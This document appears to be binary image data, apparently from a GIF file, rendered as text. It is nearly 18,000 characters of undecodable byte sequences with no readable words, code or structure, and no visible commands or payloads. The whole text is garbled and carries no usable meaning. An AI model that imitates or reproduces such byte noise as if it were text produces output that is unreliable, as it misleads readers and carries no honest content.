X�7�-L��#!�,�Ϧ0/���-|�6p������j�a���A���&��2�r3�CW7�9x�Ȏ�u���B�n�*h��� j��Ml
!�Sfz9�zZ"�S\���RI�y��2/�z<p|R�K�EdQ���l���
2an�%���-�'�0����(�5nS?5<�����%�eP��VsZ��W�3�/3���R��OB��!�G^����[O�%qd.YN�kNe.-�Z�G�5H{j�����"i��_�))e�	���-� ԋ��A���~�( ݃�01��0�Oq�Q���^�6���-<S�F&�5R܂�ZC3؃9�=LC��r3lA�B��m[���>C?�X�rx��A�i�C��Foj���#��~���*;px���{7�-�7�}χl0~3�B�1�Mm��	��j�!|k����5�Ss��"=�-�(|���9l8�oxWc8H��� ���G1�7���|��Z�a��0w�n��+Fi�(0��7�*�\��.�ձ�#�}+Bl	ܴ_( ta�z!�����6l��;�1B�<!P�й�[=�y�_��#���(�QD��
`�Z7��?{x��沍�o^��
pw��Z�)��}�a3p���>��G|�I����}ͷ� |��(� A��:�^�u�,`4���0����ñs��k���e`���0|�9؃�s�˗/H�
�]U,wS� $|$1�잙���%5A��x��F�r���Go�p�&�a�z�Az�KV�GH���{��7�� 6'�,H	 L]��0$��3-����2��8�C���X�mU��U��5��ʇ?g��0<�j�w�pNXᙢ������,��?�����Ҫ׎cz��8xtI��H'��4�>�$3���K0d1�S��a�	�0�ȁڏ0�[�MlBu���[��o[�	7�)�5;-�A�7�����?'I����%��6쀣�is��sǵ�9Fo�t\w�E���+�~��� đ(Q�x!��̗1c��	�L�i��$���u.>�x�b�:�L��0��(4v�j2�ռ%L�(N�"�f�Y׶��gn�mʌ)#6k֨Q� A24Ǎ6h�tE����5k���[Go�fb{:�UCY����%a������4\��!��P�x�ڵK��R��*
s(P�3e���͠,Y����(GX�^�zu�_�|�r�a0g��I�q#G�!Y~�ĆR2X)�SM�5�&�VΝ�|52�hR{۶Yc�7*\L{�&r��M�5X�T�e���i�5[�뗷�����:���H��?�$�9�@�@L^"{���&��R2���:���-A�4�H �\�6/�Ph�+� c��3D���4
)Ȑ��6Р@��>pC�j�����T��N.I���̐�({�yG,�z���j��2����+���l���q���4�*B颉!b@"�Y��*���p!nh$��6�E�,�F�,��JCđ-\|�5W]͵$���*n��G��r�^렃-�� ��@@����,��NQ6ቐ������I��	*��jB6�3��aʳ&���b�Z����I�P�n��,�%\����J-MF��P��ӆC$���<+��La��W�pB��PUU�RK��$l$㌔�#�^Y���,���(@@H����g����M�$��.�ʖ���Z��a�
ά�$���<{�1�� U�*B���&��E�!�`����k�I�؁	"�ᅔ���a5�TSK#�4GNSuU�aT��g���Q>��_S>��3�8��*p�I8`9d�Y�|>]�XӐk���m��=U��j�9��ܮ�VW,p���xߢ����b�x	����Y��Jj0���2��~��Q���g��W| ��w5�H͋�By�۠�2X�@��)`���u�q�� -'��DO�P�m�AD�Fy���4�i�����`�H8�t����y� �Qk	X�����G�?@�@�!�5,��̉6�
��4�)M#R?�)� �KA>���/d����HF1��m��,�
� �	� 
:�u@�O���Ylc�L������A�"|��¦tK)��ዼ�CH �?͠E���D�b���\&�$\�����ć�b��K_���F�/_ԥU�����d��@L1���BJ��
P�I+��,L��yEоTB.(��8&��AC.oPsq�΅�ł�raTD�	�����d3�`#T����U�Æ�T�R��[+���4�qbi�Gn~Q�_����x�c,#1�p̑��P �3�À'�1�83�6�Y #'���(c���0�pנ�+N�,�����e(�[}�]�e���s͘F`�/$�A���P�F0�aSFC�&"�4���,-a8G�&\̟�Ke"N|��1��F�sg$���L�96���*�Nl��I�b!�K>\��.��Z����-���q��*a���Nbt�v}Q�&�9�7�A���(V`���0be"�9�Jea�	�[�@�0�qF���+E-�D�Z���T�F�-�O~U��؆6��}%��TH �:� nv���7��(����=��\`��Of0�>�`�.hq(7t�=sa��̰��.\�\��Y�����|P+`(l0�X	:,��{��B5��̘(��S�,������k/23��d V
B�,�4s �4:��qF#��9A���Zl���!�L����0"��9�eoxV��t�@ĸFQ�F�,�A�h�� �34�l<@��͕Nԋ�2Ca���!X�I�T�G�cSes��#(f׻r��V21˸��Ӥd�5��k�:Py{�B:��n� �2��|X����N������nVkA�L�B+�%P���Ƃt�=��� �/Đ�7;
u���M\�^�P�|���!�h�3�	�p���nu]�[W:������@��Q����1{�k)7��m�B`� �X��@v�; 0`u�,gw.�|)�a�� \��"�ͨE-�ӆ&�����1�ne�`1�Cj�n	�bm��,ZA�C��Ey~C����m�A]���n|���A3c8,�Zȵ��g5�)�"*r�}�_s�K�{<��Mcb��X_Cٽ��ǳ @
h���&�� ��.����9���Ll�Cd�t��^��`F#�pk8�ЛC#��$@g �Ϟ���@��D�:1�0�.����'���>F��,@E"R���(�����
T���v���ˏ'V�m8f�I��3����˽� 
�����* %��9nf �f���P��K�m����g0� 
����閮�`v�� h!����jT,k�h�������H����Ra��:��R���e{* �S`�3�LpZ���J���c�� �O�B.��L+���0 m�H�I0 ��$�@�JY��,��tB�6��������B0�aZ�>��������j��4iϺ��~a����w��RGF�K #�6	p�0������NT�pȺ�
/����(X� ��(�Bn�:�����+�P �@�x��9�I��� �I��� _��ߤ���a� ��� 2�,Ң��?�C�.�RA���b��c.��nah��`$Πw���o�C;��B��TQ�`4 &T�EA�����/
X��{q$�'��c��&��_��k岠H��Z*�D��ͥ��Mw�uR!�a� 4�`	����������
��?����
�B�`�`������h�--���` ͮ
>�	B�z������RQ�+��J#A0�
Ꮚ��/�̫y2�؄Q��0�`���n�V�	>�& '�1 @ 2@� �A�e�&����!�A��la7���!����8��A��S�!���!�A� ��
�A��
�`�B"�fO�����R�^��j"���`b�,Ї�
'�A
3�P.�Ϋ@��޴�NrA�p�&��2S3_� � �lFӥ�����5� X�Jt	��DQ��r!l<���6�!Fmvs���l�lS��AG�&�
�s.�� � �s��
R!
.+� !�a'^�+� 	�s�`�����??�#uQ1�P�R�@K2A?��>&��8�:�%�&�pz�K��F`Ts5W@ zARA�&��AS��؁S=���΁TIuSKUSUUW5TϡS;�^u7�3���lA���N�`P��l������ �M�4�����~
� �� ��r)�T\_2��3��P;��`.�B`QY X`5U $aRA "����AS���`�TWaaG�j�V5���4~�F�T��`���!4!�`�TYq` �0W��V�?m11/*1�lqNs�	VN�ˋ�m���-���ͽ��P;�PS!�A�!���z:�_E5r����!l�Vl�alm�m55m7�TC�Sԁ�!:�r��`
���� �n*f�0���Zg�N�t@mvN-��g�@y� th;�O��\�s� ��
�r	J4r������̶T�Vmk�vS�a�vS��T��a�om���\�:'�o�`
� � *a.f1ݔf��qW �5g�kgyv�zq傭[�uh��<WdQ!� �n'�6T�!wo�~x���Px�H�@+�Na��mW��!X�a|WS� *��M�
�\�{��P�.j��z����7g�%� 
.Լx�{)W϶� t�m�`�
.A���i�m�7��W�q�9�A;=�T?�7��n�S9�����a�a8�� ��X;��W}�������F{��!<� �4�νaZ�t 5SA߀�a����/t&/�{��@ϷwRA��`N�`T��mG5�v��Vai7U�`8�b�H���A�,������m�b�������rD��ٕ�!����UaUG��DVdS���9S�����gW������� ��� �x�`�D� H�VF3�a1�~�֓�Vv�vl陓�֞A�,��J��@�y�������u��9�!��^��x|�!�ԡ��wi��@� ~�������Nښ��s�M���Oz�����71���m��u��V_�X`{���A$��V��l%Ap�
\�4���x���V� ~�P�t�,n�,����|A`�A;�!6��Q�-�,ڧ���!��t������j��PnX��̚��	��ш�a�� �U�u)'�_`ڪ����6������k��n������}�<��}ڶ�8��!Z7����,n��A���"o��F!\9쁍V�����a�ە��P�D=z�:8���`_{vٙH#6bm�&a� ����A� ��ʚ 
���u�X�1���n�H=�mEUT[���6�5ԁ,���@�!|����達�����A��u����ށ��jU����al����
�A��[�!�3����=�VS�����!?֡���&� �ĕ���X>۶}z�!UŜS9�`�a�8�`��,�`��l <�\��.��l�a��G5lZT%ܶ[w��"�!�ͼ�7�ɢ�5�`�[?�A�ڪ�>��V�������o�,d�^}��
X�w
��]�<V��1�ʁ&a7s�����a��^��N�ݶŶ�<��~o�.a	���(��.T����O�`c�7����ޫ���zS��� ���]!�U|���ס�``]���͡Na`1=���^=������_��������
8�M]�Y\!��(�!�5�Na
.X9��n\�|��A�W��}̝z̭�T�A:��75AaB�	��	����z�7���O����!\��A$�������R�(�a�>.��a
ާ���A���a�^����i_}���^����!��xL�W�՗!�������.>�m~�a㉳����_;�kux�rҚ�ӆ�� Pab���9��<��S{`�!���ak桍>�	�N�Ɓ����̡������!��xH�V�ȡ!p�x�A�������A�a[��'���<sؔ#H��w���kf._�~��3/?>Ϟy�������4��#J�ݼ�;�2&�`��X�;�K��?zM����)a�d�2e˥#�z|
2X0X����ɗ�� ;>f�6l����;p�Qq����l�����'�3V�<y�ӎ�Xyz���.�w�(�Zf8u� �K(9!3����z�[=Cz�X�sk 6���.ٴ�J�K��N�5X�@����-�˗.a*=~��q��
���8f�`im���}�����
-��v�����0�c�Q���'=��2v�qhc����7E<佣�'��c�Z���3�S>�\���=K�)y���t�L��W]qlJ�&�GFES0�G�pE��R�p=s�<G�XdirVsz�����
��c�]���+���B�u��'���c=��6̂��2�?
�Le�P�dA&��&��bH=���>��c�����cG]��Tl����m��&�p+u"�$�w(����3���&ZCj0�H��Y㥔J�7��Q���>�{��X�|V�cM���cJ'����X�a��S��_=�x"e6�,�
*��S�;����0�p��5�X�M=����? ��i��1W�I(��M����ҽ11�h���/�� ��X��c�/�r�W0�l��2� #e����̓��Z�z�lS�?T���<�|���P�I'�ԣ�2�������j'R2�2���m��H"���m��,]2��uʩ���Q��Ij��K�H�H�R�Ķ굊/�]O*~�zj0�Y�O�K?,�R}\�|����L2��	x$��>5W��5��Aw���"%�5�S�0�\C�5T�y������A�>֬�s��i�q��{��Ѧ��Y��Z��l��z�/��]0�,/Ux�Խ�%���2��<�Y��ʸ�:*'�x2����$~������q
>����ZUr�o\c�(.^�\�A�KƇ�w>��nCۥj��4�Q_�W���;�-�`qC����@�Ec
�H�V|�I���*V�8��4L�>�I��~Y�<ؗ�k�q���dC1���2�EV�
y��2��\ 	i����$&C����%j���y/�2�A�%�#tX�J����.D�c	��zEGd!�jeBRi�Yj�G%���@�4��<�೤q2��5(��^����=�A�dTq�C4��
��r��DNq�[���H�<���%0���+�Q�j$#zH�0���yT�
X&�VX�}�����FH*>��y�Ď�eH��Fl��� G=SiEb{\%�qiZS���0�J\���e5�1�b��Z��%)�Ag!4��f.�`D��8�=��ي\���Y X1�V#15�06�C������0̔ʲ���0rI�h���<XщQ�r����@�<��KD��]�Vώ8�d��s��^�5�¨F+�:�c�c��1Zӗ��XFLi+naJ�5u��_籆�!͈���_�c��'6Ә��
-��*$��%�����2��j �B6M�5�1�[F��*��G?RϏ���}���S���6U�zv��u�� X����GM�-�1�e��8l!ԑ��t8v�׽�yK�jഅ��!��
jB�h!�aޘ���Ɨ�PK�ubq�`�	aLw�G;�׎t��3���S��C��_�ϳ�=���4UA����D�?���T��X�=��ol�e,��`/���_�����&��� �A���F"��
%�W�X�,S���PG�;�gCE��1� �򀿭�,��M��Y1�c�´JU��!v��H�fժ���{�6{��ۋ+L��
�¨�0�A,��_n�WfgHC��t�1-d��X)��@�"_"����K�X�ڼ�؄(8? �B�T�-d�i���Ƣ���+Y���pF��h���0f.��:���(Ђ���ė���x��f�*h=�@�A����9��N�֟��k��J"��v,6�4�����-N�i��,A�5���/2�eѷ8��PE��M�D"��$NAfG�اV����D�9�̝��rI�.�PB"a�6ĩ��>n��7��������:_8��j��\��'^:	F�}/�����	>�B�|1�0nQj0B�@F:��=�"���0�)?L�H��\��ߴ��&��c(��� 9-����{ڹ.�_��
h�"�/}��wS#�W��E/Z����y��Z꾖�fu���u��u�(��m1��;#�pF�qQ�#���ȅ3rawcT#y��)�wY
C�D.r�m�k0#���H�X��md �|`y�i�^� � ��٠	��	������R�<�4D�j�&�3x��u��{^'�['	+7|�0	���Ђ����
2h
��
6X	9X	yp�p	�@�y`��C��@�kp
I�kp��7H����``�2���
q�v����{�uHS[Sׅ�w}���0�7��;��� �t�
^at��$%8��@����� %�u�v� �u����uS�Χ��P���
�`��h���A4�pҠ�wL�^�P� a=e���^����g�x��ǉ��
��S�+�r�4|�����{������t��8����pL<�`$��r�$ΥSg���w}�w~]؅Vw���u�h��h�'h��`\h
���Jx
N�	�	�f}'P�@8������P��P䠑	䐑9��)��3T�v	��98����/����v,�:HM����M��>����#Y�3��`���H����׉��|��	�8����|�|��2h��@�X�`��@�� -�i	尖k���?)�������〗p�m��Ҳ=�`��W�U	���|�ȉ�����=e����k9����Б!闡Gz��x��7�	y�� �)gS��7ؒ|��0ɏ|0xZf�]Dl������I�Лّ���� ��P��)vIvY����Й�����Y�CIfp�� ��x��W�Z�������>ɀ����ɜ˩��ٞȀKI��0��(�cY��I�� W���g���|�]��
�qL�@��@�Zli�Y〜� z��I8������@8$z��I���!	-�� ����� ��Y���|��v��]y
�(����s�����Y�ܐ�vY�P*�9�Ir���	��ٞl���+�������5�}fm%-�p���������ڠ���`�p�p�0�p���s*ۀ����ڧ� ��ߠ����*��ʧ���{��א���
���P��Y�湓?��)���`��ɜ�j�����9��pe�m��*�NʜJJ��Y~�ȏ2م�g�_D�z��
��@%À���ڐ��`�p� �ڰ�0ڀwҀ��z��
p��J�0�����p��B��� �ʐ�� �Ҁðk�Y�D��4E�Z:���t���!ˤ$+�9����ɲƹ��9ȝf����� M4J�P��������� �����0�� g�����8||�B�Ұ�5�,*< ���ڠ,l�ApP�����@��p���`
ڀ�Zk0�k0o:+�<��.�����븍����A��)�Mj����	��`~��6x� -{鑝A�0�����pѠ�Nk��A I�y�R �R�J@�P�`#�,00$��`i�
#�*�90����R�&���@����)+���0�f���ٞ"[��k�������tI��۲�˸����5�jZ	���������2A`��j
R`
a$��ҋ���
��YR��P	��9�;~�
� � � ��0��b
��آV��к��Rн����f����0��0+�O�Q�OJ���L��W���K��	Z���P�+��iR@�0����P�@+u[��;	R�P�|�����׋-  ��
[���@�E;�� ��p���h�|��� ��[�F�*����[l�U�ŦL��ٲ�*Őŏ3[�	�VNJƍ;���l|�ɸ ��y
����Ĭ����0#�
��׬# 5��� ���A����ڠ�JU��q0�'U��P�0랭�ʮL�<ʦ������{ŗԐ�ǰ�̥M����$?�Ɍ �\�C뮁 �����}�~��ْ��� ��+��0N	ζ���
�k����q ����I���|����=}�:������/[�AݫF=Ԛf@�Bݲ��2R�|��K̚L��@���v�A�5�
�,�!�6�������S���� �9,�@�|����+z�� �JM�C�؍�ԇ�� k�"k����%;٘}ٚ�l� �#��WLiQR�K��V �{\�R���+���7�Ap<�m�`.l)�-������!��g<�� ���\�\�ˡ�M١m��}�PZ٠��ۭ��<��\�k˴���`�T`����<�z �Y������߼��!0!𶪫9����0Aз�Ī+�����Wy`�ˬƘY�N����,�����>�YK�۳�݌�ή�
g������ħP�5 ��k%-�VP,��*�T3QT|J�4�P��y���ڹ F�*���[��'^�挻�^��)�@� � g�� �n���`�l�n�£��`�0
m.����z��������
������*��bn�c�^ʣ~ʤ�ʊK�M�� �T;�}���(=�S���뎊���0��0�����ۧƬ��
���n�+
�P�~㻤�l�l�Վ�����>3+3�����0J2+*���$M���툱������ �R3��� ���ݾ���]~� n���Ϥ���z�ԩ�zY�ߛ���I���kٯ!���0��١�ݯ��_~�*�� !�
   ,� �    D !�
   ,� �    D !�
 � ,    � � �'"-$(.!#0)-5')6-2828</2=)*>5;D=EE.0E7;IFRJDLM12SADV79VNXZ>=[41]NS]XbaILbEFjKMnQQoHBselu-<wr}yENy]azRPzYU�_T�dd����st�[W�tv�fV�og����?P�ih�af�qg�uu�������sg�yt�|�N\�������DT�������������������|�������{r�������������dq�������|{�������Qh�������������������������������y������������������º���J[����������������Oi�e{�|������ƾUq�����ÿ�����������­�Ž�ƙ�ƞ�ƨ�ƭ�Ƶ�Ʒ�ƹ�ǡ�Ǵ�Ǻ����Ȉ�ȼ��Olɻ�ɽ��\sʊ��Gi˿����̼�������͍�ͺ�ͽ�����{�Ϝ�Ϡ�Ϧ�Ϩ�ϵ����Э����Ѱ��������Eh�_��t�Ӿ�����Ah������ָ�����^y�|�׵�ؼ�ٛ�٭��k��?j�Pwۇ�۠�ۧ��Hs�^��s�������޷�޾�����?n�;jḽ���⏧�;n䤩������帴����m������8n脚觶�R������������������������a�쩭�������n��������5o�6r����������������������3s������������N��������������������������������n�������������������������   � u�d�A#:�i��H� :���c���U0^�r�JǎX:Z	I�I�WB�����ɔV�|Y��?_tx�"�J7kL��R�dP�_\~����I�X�bYCG�9'C6]#G�֦]�r���LhӪ�t���?������P:t��qC'i�/n�z�F�#D$q(��1�E,V<z�٣ʔW��4�q4/!Af�Y����+.��i�ȗ#O����tj��B�R�*g%Ǧ_�~]#W,��̮���,����#~WNU7V��F}zo�:��0I�+��H񢒌J,���9%i�Y�FKS	��4�1s_���-膂XH��!��K�Eu�T]����H�\M5�"WeIG]uս�]S~a�]|�%GKXt�FH^��#zA����	Q�@G�|e�Qg�e�Ux�$Y��T�4UKZ��N淒UL$ą!A�UTJ�Vg���8��H��y՜eM��ZnY�s{�$G`4��R<^хI���b�!��B��A;<��U�g�HU�䙁%=��<��a�]]q��� C	X A8Ѐ� ��bvgR3��.)7����"s!27Vth���fť܄
���]^ �nLu�Z�v�QC�"$D�QD�Q����uE~a�י�:-i0���$�*Ùd���o��x��GK-�����kx�rz-VS�|{֋����x�K]�qڄ\�+�VT���=Z�A镪CI§d}��f_mEe�e�Q�v�I�,Tp4�vE���`����1��m@��4�'���[�Ii�TP����^���0�[u!��A����aքJ\$r��ƒH�*DcM\QE��}�u�4J]vƥ�^S�2�Ħ�)�og����m7�2`��an�XR��\��'�℺�3Z�]�x�~Y��iAeń�)��V�k��E�o��'�{�}�s����'���^� qip'qU𒒥�-yq���2x���y	��D�'9�$pā���'D��J�pf
���\�b�2��u�
FXC�� /͹!T�!Hc�ǯ���ȩ,�*�L�e�R�K �����6�J�Δ��)� ۠��V�6�M2���@�����OK�޶7���0�N��r���� uA	FpCR�H�1�j?(�B�G��`"�Z��3��T�KVj sC=��D*D���1��<�P ^�� `@	�0-�H�*4)��`��%.qri��^TC�D�-ѩ��H/��/U8Zf���&$��qp�C����\�	���dNE�S�2��0�����lGi�xs�H�X	H�-�A�+c	�� &����<�Za�H粥4�e�"���@�%la�Y��zE��WH�b� %M�T���8$�1Ib��P%�	����`����k��LI8R���d%�cM1�����K@�li7�=��u�(E`Q\j)�sf8�pKf3�J\�����-�ci]���.���X ���4��%!UC�$��������)����#��*�L#����7W=�t0K���P�>� `�*4cx��:� �Ս@�>鄠fjT)`��f�GŹ�Ӵ�J˕��
��.K)�~n!I��zZT�,��A�P����ȎvY�,�<$ ��d�g�o<����R�m����ni\^Z  ���-@�y�i�tCv%���-iF��1�K�K�9��\��T�zA2U��ț��*d�EEjC�:��a�@�M�{���U!��*`�9 	h#[ݘ 5.��Xn��'�����0�fC��	�1\��J*�
�/&f�K2������}>W�8t���l뼫^��T�I4~N���T/VF�i�h#�u���|�ٺ�n
�e��`R�:�\v���#�LE���^�䝰(�9��2�	BBºv]�V�gG�3������ЅA����>�w)"O�$MJ�zjh��@X:�o^LId��L���%,7�����7�@�X z��J���D�*U���澶�-��˯��q��͜���d�G]*Վ O�UA�F��'�����J?�����Id�JﾀqI����ZF4�l#���A\6�n�����p@�	�v��n噶�Kv
�C��,��KQ���{{��?���%�$���Q�u��ś@m�X���i����ow�lP�
�ћK�ܾ���'j�=�Z��E8�,e[Q�Xl��\SgrgY�u8�883�M�C���g?7�	:����7�^G�_&�T+��P��<QE�D_&K����U ��d03!��`$��X<��� X�~���)��$��+��JP�������p��5Q�Np����ï��Sy��p@D�%v�{I�O�l�O�OJ�HU?�^$;?��Q|T�;4fa�%%�3�UPpF
�A��}�wnf�1�'~���� E0?s�y8�=�y��a�
��	���v���k�0�^����%^p v{A�޵�oGw��T�#r��cT�T26�!��e�#�exl�[[�}�&`�[�Vj0H�u �X~�B`�8�"C�Sw3�d
����g�v	��u%���ld��GD�{���\ ��H7�s*-�J�T�dw�w�w��00Gi��`�Ă�}�Gt�F�F���0��W̆���\$�Ly��1M(划#�F�	���X{ЉN��${ �16{����H�Ͷ/K�{���bm�h�&���	T%��!���4�f}9�FDQ��eUx� ` X&~��`�K 26f���G��fgq(�����C(z�E��N��~1)/d�E {E�P�}v�tc�7���%@�er�'�Ec�o�;X %PK(�V��[in&�1O�K&~t�` �e|&-��8�y���Wh1����7���\Gn({q0�bw�S�l6�OPd�z\�/o�X�EO��F��^�h[26�sL�3V@n�s+�s	�Vw� �xs�w7p    �Y�7Pp 1@(�=��y0�SwR���(ɍw��u�5		8�=��`GBp���P�C\P�1�*B����S��J yR,!"U�
%��t�� ZI7R�`�� [���`�� �:pL�3�1(!U��')�h
�Ǎ�g�K��5){8��2P�	�ㅘ�ǊG���*�uE�q�qr��0�|�!1u�%��19wn���	������V
`��`P �� ��� � "@"� %�Ef8qq�k�32�5S�q�d�t)�������С�I5I�] �bg�Ep��8���{]8��H|���v0^�@R�%r��%�]�.U�֧ �i�K�� `  0�	�O���`  � P�y�9����0P BPJO�3Ѣ��Gn��,u3(u�5�	�s	v�	��zʗ~�̉�̙��YX\P�dP��v��q�����w>�%Y�h+�w�R"aÞ�%5w7Q&[UI[ ��-@���
�u  � ���� 0��� # �e �o=Sy^>!R3��R���`
� 9�h���	x٭p0�~Z�\����I\`���d�}�M���w*,*�MeO�zJ�t2}�w� .�2� �QMFo� �$�(`Z�� d��
`��	 @����!K \ڥ �#0$�`CTyk:k|�^!��T�6�kBX��ں{�Bk���H��Y�O�^0��Fh�&�h��q��4�XV%'�Z��u�i�%`mD � @0�5�$po[� �ʤ  Y* 
���p 0�P�*��2�t2��8p��-p�6��Eȹ�p	�{	{ʗA;�pP�ӹ2�o��I�2��+�A�D)�4%�4%�����U~$A�e�hVe� p" $�<@10��ʚ@op�]���
�0[�#0@�(��Vd���t�Gz�3�q�*�A8z���K�+�q��S8�O;��)��h���*^H�[�w�kE�E':
�[d��+ �וOV�ջ �" -�0�@j r� 
Х0�� ;�� P��;���4` #$���2�Ga1b�Př{��ؿ�	z��� ���)�~J�	��̽7I�8I-�X�J0'����;����+g31% ���POv  I� .���j@�K�� �{ �|�#� ���*`$ ������<
�b!������3�6K
C�k�ʿ���z����SA�p ��~Z	��A+�A{T1�X-��[��DE���ib2$+΂z�PBZ,����£�/���1|��� ���+�-�* 0@0��BL��J5��,"j(�K�q��Kѡ@ќ�	s�ѺL�
�h�������,��,��q-V;�w�D0��&��E�û��0#1nAZ7�Y �,[0(p! _��=@b@��s��51P�7p<��=�5 �4 �+|�_
3 "`  ,B���1m�'I
Vlغ	��ф����l��}��=�=e��ril�V��#%x�37Ǔ�0��%^ {\������4P00�z�&�j��( $�|`v�` P�P jPj b��* �$�"�3@�P �47��Ӭ��|a���qMѦ@�t���}	w��������(����9�ߙ޲�&썁6�!Zx�w�cӢQ�Ay x[`�[j�"����\D`�� �i���u Z3��v0	r.R����$@*�*P�@0l���g�533�p�舎(�sm
�G׸��{��2��^,�p0�Dn̡.��LI1}m��:�Qi6`"6?P�f���ɟ]u 4p��z  1�oN	� -��`�i@	�0	�Pb ^N��5���@q.}T3U�oz��^��'��ݳ�m��.�z��o�d0�n��蘐ըd���������|�Y�&䖚\����u�
�@'�0 �N��j��< �����i`�P	��R �J����4� �| p~Uaz���-��3�^�8������͗��A��p��z�	L���*��.�?����H�-�zG2��rXN8&�%P@M`(�ɰK`�@Z`�.��<�P�< v )_Q}<�����`������(�n@�!� E��832(��њn��qm��	�����{��q������z��c������l�����1I^�*z��r<�]gtRX KQ�dV��� �^��@V--���`Pv�-PJ�i DMZ�*V�Fj�d���*$��A� (�Ο/_�ȑÈΚ?r֠���Q�D�d����M�.m�����K�����8p�(͓TO�7pތ!#N8{�Ԥ�W�_�t9Rū+U�ZQ�Z,o�|�7dݹtC�Y�%�/W���P�@�	@(� cF^ؑe��,'H� ��N�6uD�X�O�4b!,K�!1b�4|#��
 \@c�/)���C�$�5�3b.3MR7�s�	�ӢK�*�t�R=z���
��=d�g՚�PX�]���r�l��j��u������5�,�+�r���0P� J�@�8�
8�7�@�Id�L�I r��2$QC�:9Q�T[%�e��e�b�6�^@A�. �4R�	:��b9��$9���c9����⩺K �n+?��Ï�� S)��x���� 
�=��++���
,��-%�����B-?0�5���b��pÍ��:BJ� �
���@�0"�2Ydaq	@�dYl!�FY����Fb�b��n3a! RC�`�ɖL"餔>b.��H����v�(D�����c?�ZJ�7�z#�=��*ζ��O�:�jW�A�;�� ��PA� ,��B����X��@,Mذ�!;�@-���&$ѸTYX�d�:X���UV	��om���x��`xA�v����X��`��&�h��Dj��S6�r���I(��3o���c�r˅#�q�*�@���.�$K^����Ϸ�0/�)$<W���*~(�` S�������Z"E@$i�cmp�d>X�����!f\n�UG{�Q�� ַ,�����9�$��%�.a�S�#e��x�(��(3��#̫�C/���uS�@��ꈲ�F�?x��S. UT�\�AA��a$������F��5�_�t��|Jp�ƙ���`,&�21�!�
D� ��7P@XǤ?�J*IIa���bw��Ҳ�Dx��2J��r�o��)P)W�µB�pG-gI˝�v'쥍mhq��>F��n��&�X�p�.U�O	�p0Q�� Р���4z��JP��82��Fm�рuH��&� f2���!�H:�_���؝$M�	#j�;i��:&��" �-��L�a �0��;a��V�':��
���Z�r>Hm��^����,�~������q �`��}�C!�$fP�P ��F:���4�V��h�ݨ�PeЂ�G��` @;���X��Pz	K���Ef�9�!�pr�P2;*\��&��jL�JxdH�l�vB˝�օ&��}r�ے�����%ݰ ���p ,t!,*� CZ5``8�!D4d���d�7{!T�ՁbRP�Cz���"�� *�&'��YC"� ��ew41�t ��t	��D 1��5lp5Jx���0�(C�||�J�`4m�"[�G�� �Ջv�(<�T�:0�P�� �P�.�!��|�	``�IX#�D���@�X��=#+&�T5���@p�h ՊiH8#�V��Mv�1NK`L<�����$}�K
ex�R��=tסR��A��״���t�+����toI��^�D:,JP^(�d�	A��S�B�E!! '8�j a@���@F:z�������&+��
YTbvP*��[<U#���	�"��t֔��U:,����t�����u�޷����L��[Ә�<<=D��@�~�^+�`,�$�����l�sK~�s���	�� ,PL���o�;�,dA�ɴm c�����a؂8��51P��߮XA*� qր'8�g)Y�r��c��nw��I��|�!o�L�%wû�@e)��k ��v����W� ���E�m��}�(�0i8z��t�0�P�����^�Z�,��`L�2�0c�7\0�a���,>&�2�@H�o�J�P�t�-p��O�Y ��#o7�HVw'%�ΐ�b�������[�5.�X\�a˵�x]�_s��m�h��+�E��Qr�]��l0��(�����!
�9*#nb������&Ȃ�$Jj���GC�#H�6 ��i 2^�K�\��d���&�C��Pr�p8"�c�'����Bϫ�6)[9m] �Y�����{�=�}��D%|Q�
VЄ'p�2���
\mK�\ �C��=am����(����!�r즄$�-8z)�p)�b@�
gp ����΃;+$G�4��������@<��n-^����oIW�S�������W���d ,����*���/@�A��	�]�Z�1�y�E��`�<q�Y��^�&p���,H�T`��!1x+�(��ޚ�`1`�4�I���(��	�EȄ�++܄SJ����D���r+�{�Gx��
��5��l�U��B���}q<��e��DA��K�����ہ�!� H ;�����`�@ ��R-k�	#��� �!8�X�I(�R@�:(�xK=��ӣ��-���	���8C�9�{��3	�z$H+���E`��8�+2��EH�)���/��"�3BZ�$�F�2sB����9�ǣ�h�"(0`���( 3D eD�0q����!��:`�T�C����-��c�٫��K����Ɉ�s�'�4��*��,+�#���L�=���+2��5�/�A���p�����$4B���Gѯ&��&d�����[:� ��9.|��  �
��X�el�U��6���( @�ˑ�4p�X�n�Cp� Gr� C<C8F�Q�Db�;�$�����{D��'���GB`�5�ǂ�l�;��B0��^���$t�hB���%a(�%��8�)z �x P�)h) �j�,.\ �Y����\�0;�8p=�����=�,G��DԐ
@�2�I��z�����	D�D��"/���飵=��l+H��@�T���.��C�Q��ňd�c���Y�]��?��3���L�V��� X �C�P���!@7,˨Y�$`@�\0�çC�!�7�J� D�M��EHt�*�1�C>�9+l��;��@E���G��2Hο�A��|/��X��P�GY��tP	�ԋ���6#� G@b8�- p�.���T��.�O��,@���,@$�L=$�(@��M�c1� 5C�� BP��*Fp�݁$�'���-�APb+��PM��и�KB`�DE��,�|ᗸH�]�Y�N�S��hdI����6� � V�i�\������D�P�IU@8�!������: ����͠,G�<�1�,�#��J�����������Uk+=�ADPN�M������#H%HEŗ L��CE����EF]	��EF�T�XQ��3��i�j�WO�8��)��$]�h�fz�V�!@T@�@�%0��@.�R]���0-ʌ�`��*8��HLVz�S�A���G��Uc>je+�����փb�R�5���BE�=Ժ��#��Q�`���(Q	Qy0Pj�wh}U0����T�e�  �8��B ��+]��=��\��,��ɿ��bJHx	H�QY
U+�j��5��R2��P����A���E�+H�_CE�]�^:Z\�D<ͭєxԑb�8��
�a�xhxx�|U"�3�N9CO3,C�� �ǩX-�!�(X��U�e��PL!ѐ���p�K�X�EV���K�ʫ�����V~\2��Jĝ>�
���D��4C�%�YdT��ȓ���_d�8� � >��z��zxx��[�����x �\�(C�C���.r�i��RaC( ][�m����Fi{�$!V�������7��K�!�Љ�ǫ��o�M��PN��ʹ�VT\_o�E]TA����dT\\�$!8���:�
� Pw0�.�aU@�� Ȁ��L`DIe��xY0Yؘv�-�&�/J
8Ɍ���[axDA�S�`;�l���i����+��S��>B��TLN�\�U�d֙�C5�Y�QCzT��'֓H?��.�  �i��w�� F}�>Ѐ	���	x�� 
Xffa&��^����J�A4^
�&�,Ci+8�:�h!��2+|�$��E��Ji�>T�M\�Ў���BEb� ��N�p�{�Uvىe����"��	0j��\�e1��R0��  a�	��	� � ������Ah�`\M�0`�=���a0f0a��K�*��.]!7�JJ���v��>�c!P�
��.~�Y/�ǍQN_I⹁˔[�G	� k������?��� `]��x@���^(L � ��	��0�X���Ƒɯ���&ǵ��=f[ P �� ��@x�K��H��]䵛�M`�G0
